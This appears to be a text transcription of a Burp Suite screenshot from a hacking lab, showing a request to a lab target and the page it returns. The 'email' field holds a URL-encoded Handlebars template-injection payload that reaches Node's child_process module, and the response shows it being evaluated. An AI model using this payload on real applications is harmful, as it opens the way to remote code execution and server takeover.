 Send
Cancel
Target: http://10.129.79.131
HTTP/1
Request
Pretty Raw Hex \n
Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.79.131/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%2
8%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%
20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68
%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%6
8%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%
74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20
%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%6
5%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%
2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
Response
Pretty Raw Hex Render \n
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action" value="Submit">Submit</
button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object Object]
48
49 </p>
50 </div>
51 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></
script>
52 <script src="js/typed.min.js"></script>
53 <script src="js/main.js"></script>
54 </body>
55